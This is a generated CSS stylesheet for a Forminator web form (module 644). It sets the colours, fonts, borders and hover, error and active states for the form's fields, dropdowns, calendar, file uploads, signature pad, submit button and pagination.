	#forminator-module-644:not(.select2-dropdown) {
					padding-top: 10px;
							padding-right: 10px;
							padding-bottom: 10px;
							padding-left: 10px;
			}


	#forminator-module-644 {
		border-width: 0;
		border-style: none;
		border-radius: 0;
		-moz-border-radius: 0;
		-webkit-border-radius: 0;
	}


	#forminator-module-644 {
					border-color: rgba(0,0,0,0);
							background-color: #f9a61a;
			}


#forminator-module-644 .forminator-pagination-footer .forminator-button-paypal {
			flex: 1;
	}
#forminator-module-644 .forminator-button-paypal > .paypal-buttons {
		}
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message p {
					font-size: 15px;
							font-family: inherit;
							font-weight: 400;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error {
					background-color: #F9E4E8;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-error p {
					color: #333333;
			}


	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success {
					background-color: #BCEEE6;
			}

	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success,
	#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-success p {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading {
					background-color: #F8F8F8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-response-message.forminator-loading p {
					color: #666666;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					font-size: 45px;
											font-family: Roboto;
													font-weight: normal;							text-align: left;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					font-size: 18px;
											font-family: Roboto;
										font-weight: normal;							text-align: left;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-subtitle {
					color: #333333;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					font-size: 10px;
											font-family: Roboto;
										font-weight: bold;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-label .forminator-required {
					color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description-password {
		display: block;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					font-size: 12px;
							font-family: inherit;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:focus,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		box-shadow: none;
		text-decoration: none;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
		margin: 0;
		padding: 0;
		border: 0;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description p {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a {
		color: #17A8E3;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:hover {
		color: #008FCA;
	}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-description a:active {
		color: #008FCA;
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-error-message {
					background-color: #F9E4E8;
							color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-input input,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-input {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-iti-input .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:disabled,
	#forminator-module-644.forminator-design--flat .forminator-calculation:disabled {
					-webkit-text-fill-color: #000000;
				opacity: 1;
	}

	#forminator-module-644.forminator-design--flat .forminator-input:hover,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:hover .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:focus,
	#forminator-module-644.forminator-design--flat .forminator-input:active,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:focus-within .iti__selected-dial-code,
	#forminator-module-644.forminator-design--flat .forminator-iti-input:active .iti__selected-dial-code {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-input::-webkit-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-input {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-input-with-icon:hover [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-input-with-icon [class*="forminator-icon-"] {
					border-color: #17A8E3;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					font-size: 16px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-suffix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					font-size: 16px;
									font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-prefix {
					color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-textarea {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-textarea {
					background-color: #EDEDED;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:hover {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:focus,
	#forminator-module-644.forminator-design--flat .forminator-textarea:active {
					color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_hover .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-is_active .forminator-textarea {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-textarea {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-moz-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea:-ms-input-placeholder {
					color: #888888;
			}

	#forminator-module-644.forminator-design--flat .forminator-textarea::-webkit-input-placeholder {
					color: #888888;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio .forminator-radio-bullet:before {
					background-color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked + .forminator-radio-bullet {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio:hover .forminator-radio-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-radio input:checked ~ .forminator-radio-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-radio span[aria-hidden] {
					background-color: #F9E4E8;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p {
					font-size: 14px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox__label p,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox .forminator-checkbox-box {
					background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox .forminator-checkbox-image {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked + .forminator-checkbox-box,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-checkbox input:checked + .forminator-checkbox-box {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox input:checked ~ .forminator-checkbox-image {
					background-color: #E1F6FF;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-checkbox span[aria-hidden],
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .forminator-has_error .forminator-checkbox span[aria-hidden] {
					background-color: #F9E4E8;
			}

	@media screen and ( max-width: 782px ) {
		.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox:hover .forminator-checkbox-image {
							background-color: #EDEDED;
					}
	}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent__label p {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-checkbox.forminator-consent .forminator-checkbox-box {
					border-color: #777771;
							background-color: #EDEDED;
							color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-consent input:checked + .forminator-checkbox-box {
					border-color: #17A8E3;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-consent .forminator-checkbox-box {
					border-color: #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] {
					background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--single[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] {
					box-shadow: inset 2px 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 #E04562;
			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-search input,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-search input {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-dropdown--multiple.forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}


	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat {
					background-color: #E6E6E6;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option span:not(.forminator-checkbox-box) {
					color: #777771;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option:not(.select2-results__option--selected).select2-results__option--highlighted span:not(.forminator-checkbox-box) {
					background-color: #DDDDDD;
							color: #000000;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--flat .select2-results .select2-results__options .select2-results__option.select2-results__option--selected span:not(.forminator-checkbox-box) {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:focus,
	.forminator-select-dropdown-container--open .forminator-custom-form-644.forminator-dropdown--default .select2-search input:hover {
					background-color: #FFFFFF;
							color: #000000;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					font-size: 16px;
											font-family: Roboto;
										font-weight: normal;			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}



	.forminator-ui#forminator-module-644.forminator-design--flat select.forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__placeholder {
					font-size: 16px;
											font-family: Roboto;
							line-height: 22px;
					font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-multiselect {
					background-color: #E6E6E6;
			}

	#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multiselect {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option:hover {
					background-color: #DDDDDD;
							color: #000000;
			}

	#forminator-module-644.forminator-design--flat .forminator-multiselect .forminator-option.forminator-is_checked {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li {
					background-color: #888888;
							color: #FFFFFF;
			}

	#forminator-module-644.forminator-design--flat .forminator-select2-selections > li > button {
					color: #FFFFFF;
			}




	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #777771;
							background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"]:hover .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] {
					border-color: #17A8E3;
							background-color: #E6E6E6;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__rendered {
					color: #000000;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-select2 + .forminator-select.select2-container--open .selection .select2-selection--multiple[role="combobox"] .select2-selection__arrow {
					color: #17A8E3;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field.forminator-has_error .forminator-select2 + .forminator-select .selection .select2-selection--multiple[role="combobox"] {
					border-color: #E04562;
			}


	.forminator-custom-form-644.forminator-calendar--flat {
									font-family: Roboto;
						}


	.forminator-custom-form-644.forminator-calendar--flat:before {
					background-color: #E6E6E6;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-corner-all {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-header .ui-datepicker-title select {
					background-color: #FFFFFF;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar thead th {
					color: #333333;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td.ui-state-disabled span {
					background-color: #E6E6E6;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:hover,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-hover {
					background-color: #DDDDDD;
							color: #777771;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight {
					background-color: #C8DEE7;
							color: #17A8E3;
			}

	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight:active,
	.forminator-custom-form-644.forminator-calendar--flat .ui-datepicker-calendar tbody td a.ui-state-default.ui-state-highlight.ui-state-active {
					background-color: #17A8E3;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					font-size: 14px;
							font-family: inherit;
							font-weight: 500;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload {
					background-color: #1ABCA1;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:hover {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-upload:active {
					background-color: #159C85;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-file-upload > span {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete {
					background-color: rgba(0,0,0,0);
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active {
					background-color: #F9E4E8;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:hover [class*="forminator-icon-"] {
					color: #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-delete:active [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	MU Panel Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					font-size: 14px;
				line-height: 1.7;
							font-weight: 400;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
		font-weight: 700;
		text-decoration: underline;
	}

	/*
	====================
	MU File Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					font-size: 13px;
				line-height: 1.3;
							font-weight: 700;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					font-size: 13px;
				line-height: 1.4em;
							font-weight: 700;
			}


	/*
	====================
	MU Panel Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload {
		cursor: pointer;
					background-color: #EDEDED;
							color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p {
					color: #666666;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:visited,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:hover,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload .forminator-multi-upload-message p a:focus {
					color: #17A8E3;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload:hover {
					background-color: #E6E6E6;
							color: #777771;
			}

	/* STATE: Drag Over */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-multi-upload.forminator-dragover {
					background-color: #E1F6FF;
							color: #17A8E3;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-has_error .forminator-multi-upload {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
							background-color: #EDEDED;
							color: #777771;
			}

	/*
	====================
	MU File Color Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--title {
					color: #333333;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size {
					color: #888888;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #888888;
			}

	/* Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					background-color: #EDEDED;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--image .forminator-img-preview,
	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--preview [class*="forminator-icon-"] {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-uploaded-file.forminator-has_error .forminator-uploaded-file--size [class*="forminator-icon-"] {
					color: #E04562;
			}


	/*
	====================
	Signature Font Styles
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					font-size: 16px;
									font-weight: 400;
			}


	/*
	====================
	Signature Colors
	====================
	*/

	/* STATE: Default */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature {
					background-color: #EDEDED !important;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature .forminator-signature--placeholder {
					color: #888888;
			}

	/* STATE: Hover */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-signature:hover {
					background-color: #E6E6E6 !important;
			}

	/* STATE: Error */

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-field-signature.forminator-has_error .forminator-signature {
					box-shadow: inset 2px 0 0 0 #E04562;
			-moz-box-shadow: inset 2px 0 0 0 #E04562;
			-webkit-box-shadow: inset 2px 0 0 0 #E04562;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					font-size: 14px;
											font-family: Roboto;
										font-weight: 500;			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit {
					background-color: #1669e5;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:hover {
					background-color: #1426c9;
							color: #FFFFFF;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-button-submit:active {
					background-color: #0012b5;
							color: #FFFFFF;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					font-size: 12px;
											font-family: Roboto;
										font-weight: normal;			}


	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break {
					background-color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-break:before {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-label {
					color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step .forminator-step-dot {
					background-color: #17A8E3;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-label {
					color: #777771;
			}

	#forminator-module-644.forminator-design--flat .forminator-pagination-steps .forminator-step.forminator-current ~ .forminator-step .forminator-step-dot {
					background-color: #777771;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					font-size: 12px;
							font-family: inherit;
							font-weight: 500;
			}


	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-label {
					color: #777771;
			}

	.forminator-ui#forminator-module-644.forminator-design--flat .forminator-pagination-progress .forminator-progress-bar {
					background-color: #E6E6E6;
			}

